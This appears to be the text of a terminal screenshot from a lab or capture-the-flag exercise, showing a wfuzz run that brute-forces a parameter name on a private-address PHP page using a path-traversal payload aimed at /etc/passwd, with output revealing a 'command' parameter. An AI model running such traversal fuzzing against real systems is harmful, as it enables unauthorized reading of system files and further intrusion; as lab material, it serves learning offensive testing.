 ┌──(fbi㉿fbi)-[~]
└─$ wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 -u "http://192.168.204.212/secret/evil.php?FUZZ=../../../../../../etc/passwd" --hw 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's
umentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.204.212/secret/evil.php?FUZZ=../../../../../../etc/passwd
Total requests: 951
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000183:   200        26 L     38 W       1398 Ch     "command"
Total time: 17.44195
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 54.52369
┌──(fbi㉿fbi)-[~]
└─$